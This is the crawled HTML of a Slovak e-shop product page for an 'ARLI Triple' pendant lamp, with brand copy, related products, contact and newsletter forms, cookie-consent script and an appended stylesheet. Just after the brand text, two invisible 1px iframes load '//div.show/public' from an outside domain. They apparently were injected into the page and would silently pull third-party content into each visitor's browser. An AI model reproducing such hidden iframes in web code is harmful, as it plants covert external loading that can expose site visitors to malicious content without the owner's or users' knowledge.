<p><em>Prinesme sp&auml;ť kvalitu! N&aacute;&scaron; pr&iacute;beh nie je o n&iacute;zkych cen&aacute;ch a v&yacute;predajoch, nie je o obchodnej firme. Pr&iacute;beh ARLI svietidiel začal &uacute;plne inak... N&aacute;jsť sp&ocirc;sob ako veci vyrobiť kvalitne, urobiť z&aacute;kazn&iacute;ka &scaron;ťastn&yacute;m, držať si svoje farby a vr&aacute;tiť sp&auml;ť kvalitu v&yacute;robkov, služieb a em&oacute;cii spojen&yacute;ch so značkou svietidiel. Ak by ste hľadali z&aacute;klady značky ARLI, na&scaron;li by ste tieto. Odvaha postaviť sa proti dne&scaron;n&yacute;m trendom lacnej v&yacute;roby a dovozu, vytvoriť v&yacute;robky, na ktor&eacute; sa m&ocirc;žete 100% spoľahn&uacute;ť a to v&scaron;etko s n&aacute;lepkou &quot;<strong>Vyroben&eacute; na Slovensku</strong>.&quot;<br />
<br />
Už viac ako 2 roky je u n&aacute;s z&aacute;kazn&iacute;k na prvom mieste- svietidl&aacute; a k&aacute;ble vyr&aacute;bame podľa želania, snaž&iacute;me sa vyhovieť každej požiadavke a zaplaten&iacute;m sumy za objedn&aacute;vku n&aacute;&scaron; vzťah so z&aacute;kazn&iacute;kom neskončil. Nen&aacute;jdete n&aacute;s na billboardoch ani v telev&iacute;zii a napriek tomu k n&aacute;m každ&yacute; deň prich&aacute;dzaj&uacute; z&aacute;kazn&iacute;ci, ktor&iacute; vedia, čo v ARLI pre neho urob&iacute;me. Hovor&iacute; sa, že dobr&eacute; spr&aacute;vy maj&uacute; nohy a zl&eacute; kr&iacute;dla, preto sme veľmi radi, že dodnes k n&aacute;m nedoletel d&ocirc;kaz toho, že na&scaron;a cesta je zbytočn&aacute;.<br />
<br />
Te&scaron;&iacute;me sa na bud&uacute;cnosť a na to, že n&aacute;&scaron; ručne vyr&aacute;ban&yacute; dizajn bude robiť radosť ľuďom na celom Slovensku a Česku.</em></p>
<hr /><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">





<div class=".carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna" src="/resources/App/tiny/202302151606140.74209-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74209</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">100,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna" src="/resources/App/tiny/202302151816030.74196-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74196</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna">Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">122,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna" src="/resources/App/tiny/202302152314400.74201-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74201</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">102,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá"><img class="img-responsive img-center" alt="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá" src="/resources/App/tiny/202302151234030.74192-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74192</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá">Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">149,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/zavesne-svietidlo-arli-triple/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">arli-triple - "Závesné svietidlo ARLI Triple, biela"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20260125105431"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.083086967468262 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/master.css?v=20260125105431
body_size: 3588
content:
/* BEGIN Regular */
@font-face {
	font-family: 'Open Sans';
	src: url("../fonts/Regular/OpenSans-Regular.eot?v=1.1.0");
	src: url("../fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("../fonts/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("../fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("../fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("../fonts/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
	font-weight: normal;
	font-style: normal; }
/* END Regular */




h1{
	margin-bottom: 24px;
	margin-top: 0px
}

.navbar-menu-default{
	padding-left: 0px;
}




.caption h3{
	min-height: 30px;
}




.section-inverse{
	background-color: #F1F3F6;
}

.paydelivery-outer{
	padding: 20px 0px 5px;
 border-top: 1px solid #d2d8e2;
}

.paydelivery-outer .nav-header h2{
	font-size: 13px;
	font-weight: bolder;
}

.copyright-outer{
	background-color: #4b4b49;
	color: #333;
}

/* BEGIN footer-links*/
#links {
	background: #222222 none repeat scroll 0 0;
	border-bottom: 1px solid #000000;
	border-top: 1px solid #e1e1e1;
	font-family: "open sans",sans-serif,"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-weight: 300;
	line-height: 20px;
	padding: 20px 15px 10px;
        color: #a1a1a1;
}
#links h4 {
	color: #a1a1a1;
}
#links a {
	color: #a1a1a1;
	text-decoration: none;
}
#links a:hover {
	color: #9ccf31;
        transition:all 0.3s ease 0s; 
}
#links ul {
	margin-left: 0;
	padding-left: 0;
}
/* END footer-links*/

.form-inline{

	margin-top: 15px;
}

.f-l li {
	background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
	list-style: outside none none;
	padding-left: 15px;
}



.navbar-nav .col-md-3 {margin-bottom:5px;}
.navbar-nav .col-md-3 li a {display:block;padding:2px;}
.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {background-color:#9ccf31;color:#fff;text-decoration:none;}
.navbar-nav {-webkit-backface-visibility:hidden;}
.infos{background:#f5f5f5 none repeat scroll 0 0;border-bottom: 1px solid #ededed;border-top: 1px solid #ededed;margin: 0 auto;width: 100%;}
.infos .infos-inner{padding:20px 0!important;display:inline-block;}

.infos p {padding-top:15px;}

.reg8 {background:#f5f5f5 none repeat scroll 0 0;border-bottom: 1px solid #ededed;border-top: 1px solid #ededed;margin: 0 auto;width: 100%;}
.reg7 {background:#f1f1f1 none repeat scroll 0 0;border-bottom: 1px solid #ededed;border-top: 1px solid #ededed;margin: 0 auto;width: 100%;}


a.btn.lightbox-60323562174349{background:#9ccf31;padding:10px;width:100%;color:#FFF; font-size:17px;}
a.btn.lightbox-60323562174349:hover{background:#7da627;padding:10px;width:100%;color:#FFF; font-size:17px;}

.green-box{background: #f5f5f5 none repeat scroll 0 0;border-bottom: 1px solid #ededed;border-top: 1px solid #ededed;padding:10px 20px 15px 20px;margin:25px 0;width:100%;display:box}
.green-box h2 a{width:100%; height:auto;display:block;text-align:center;}
.green-box h2 a:hover{transition:all 0.3s linear 0s;color:white;text-decoration:none;}
.green-box:hover{background:#99cc33;transition:all 0.5s linear 0s;color:white;}




/* BEGIN site /motivy-a-kolekcie-vliesovych-tapiet/*/
.motivy-tapiet, .kolekcie-tapiet{margin-top:10px; }
.motivy-tapiet .row, .kolekcie-tapiet .row{margin-bottom:10px; padding-bottom:10px;}
.motivy-tapiet-heading {padding-bottom:15px;border-bottom:1px dashed #ededed;  border-top:1px dashed #ededed; }
.kolekcie-tapiet-heading {padding-bottom:15px;border-bottom:1px dashed #ededed; border-top:1px dashed #ededed;}
.motivy-tapiet img, .kolekcie-tapiet img{max-width:100%;height:auto;margin-top:20px;} 
.motivy-tapiet a.button,.kolekcie-tapiet a.button {border:1px solid #333; transition:all 0.3s ease 0s; padding:5px;color:#333;}
.motivy-tapiet a.button:hover, .kolekcie-tapiet a.button:hover {text-decoration:none;transition:all 0.3s ease 0s;background-color:#e2e2e2}
.kolekcie-tapiet .row .col-sm-4 {min-height:350px; }
.kolekcie-tapiet .row .col-xs-6 {min-height:390px; }
/* END site /motivy-a-kolekcie-vliesovych-tapiet/*/

/* BEGIN Mailchimp*/
#mailchimp{ position:relative; text-align:center;background:#E0E0E0;overflow:hidden;padding-top:5px;hidden;padding-bottom:10px;  }

#mailchimp .wrapper {margin:0 auto;}
#mailchimp .wrapper-signup {margin:0 auto;}
#mailchimp h2 {font-size:24px;}
#mailchimp p {margin-bottom: 20px;
	
} 
#mailchimp input {border: 1x solid black!important; min-width:25%; color:gray; margin-bottom: 10px;padding: 15px;
                 border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
	}
		#mailchimp input.email { background: #fff;text-align:center; }
		#mailchimp input.name { background: #fff}
		#mailchimp input[type="submit"] {
			background: #99CC33; 
			color: #fff;
			cursor: pointer;                 
                        min-width:15%
		}
			#mailchimp input[type="submit"]:hover { background-color: #7DA627 }
/* END Mailchimp*/




.caption-inverse .owl-hero-outer { background-color:rgba(153, 204, 51,.9);}
.product-block .statuses {margin-left:5px; }

.items-masonry .unpublished{display:none;}

/*.prod-form .first .product-availability {display:none;}*/
.prod-form .label-info {display:block;float:left;}
.attributes span {display:inline;}
.item-caption {background-color:rgba(34, 34, 34,.4);padding:5px;font-weight:300;box-shadow:0 0 10px 5px rgba(34, 34, 34, 0.5);max-width:85%;}
.product-block .title {font-weight:normal;font-size:13px;}
/*.prod-form p:nth-child(6) {display:none;}*/
.brandbar-phone .phone-call {
	font-size: 19px;
	font-weight: bold;
	line-height: 22px;
}

.brandbar-phone .phone-hour {
	font-size: 12px;
	line-height: 14px;
	font-weight: bold;
}

.color-outer{
	margin-bottom: 5px;
	display: block;
}

#content-inner {
	padding-top: 10px; 
	padding-bottom: 15px;
	}



.margin-bottom-40.caption-inverse.owl-hero-small {margin-bottom: 0}

.yamm-content .row ul.col-md-3 .title{	margin-top:10px; padding-top:10px;border-top:1px solid #eee;}
.btn-block
{	width:inherit;}

.cat-desc a {border-bottom:1px dotted #cfcfcf;text-decoration:none;}

.a-color  {border:1px solid #ccc;vertical-align:sub;width:15px;height:15px;margin:0 5px;}




/* BEGIN detail produktu*/
.detail a.color_pick {height:30px;width:45px;border:1px solid #eee;}

.prod-form .price-new {font-size:24px;line-height:24px;font-weight:normal;color:#333;}
/*.detail .price-label {display:none;}*/
.detail h1 {font-size:18px;}
.prod-labels li span.prod-status.img{float:left;}
.detail .price-box {float:none;}

.detail .buy-box {padding:20px 10px 10px 20px;}

.prod-spec ul{padding-left:10px;}
.prod-spec {padding:0;}
.prod-spec li{background:transparent url("../images/bullet_square.png") no-repeat scroll left center;padding-left:15px;list-style:none; }

/* BEGIN etail produktu*/



.old-price {float:left;padding-right:5px;font-size:16px!important}
.new-price {float:left;padding-right:10px;}


/* BEGIN zoznam-produktov eshop*/
.products-list .product-block figure {overflow:hidden;border-bottom:none;padding-bottom:0}
.product-block .title{height:33px!important;min-height:0;text-decoration:none;overflow:hidden;}
.zoznam-produktov .products-list .product-block .footer{height:25px}
.detail .products-list .product-block .footer{height:25px}
.zoznam-produktov .products-list .product-block .color-outer,.detail .products-list .product-block .color-outer{opacity:0.1}
.zoznam-produktov .products-list .product-block .color-outer:hover,.detail .products-list .product-block .color-outer:hover{opacity:1}
	.zoznam-produktov .products-list .product-block .footer {
    padding-top: 0;
}

.category-list .thumbnail-left {background-color:#fafafa;border:1px solid #f5f5f5;padding:5px;}
.category-list .thumbnail-left-text {width:100%}
.category-list .thumbnail-left-img img{width:50px}


@media only screen and (min-width:768px){.zoznam-produktov .product-block .img-center{height:200px;max-width:none;}}
@media only screen and (min-width:1200px){.zoznam-produktov .product-block .img-center{height:max-width:none;}}
@media only screen and (min-width:768px){.detail .product-block .img-center{height:200px;max-width:none;}}
@media only screen and (min-width:1200px){.detail .product-block .img-center{height:260px;max-width:none;}}


.zoznam-produktov .products-list .product-block {border-bottom:1px solid #f5f5f5;}
.price-box .new-price{font-weight:normal;color:#5b5b5b!important;font-size:16px;}
.old-price,.price-without-tax{font-weight:normal;opacity:0.5;font-size:24px;line-height:24px;float:left;padding-right:10px;white-space: nowrap;float:left;width:100%;}
.price-sale {display:none;}
.detail .price-old {font-weight:normal;opacity:0.5;font-size:18px;line-height:24px}
.price-label.reset {display:none;}

.pageNavigatorTop {background:none;padding:0}
/* BEGIN zoznam-produktov */

.title a:hover {text-decoration:none}
.product-block {border:none}
.layer {margin:15px 0;}
.title-block h2{font-weight:300!important}
.owl-carousel .product-block figure {border:none}
.product-block  {margin-bottom:10px}
.owl-carousel .product-block .title {text-align:left}

/* BEGIN Skupina produktov Labels */
.product-block span.label-green,.product-block div.label-green,.label-info.label-green,.prod-status.label-green,.prod-form .label-info.label-green{background-color:rgba(156,207,49,.6);font-weight:normal;}
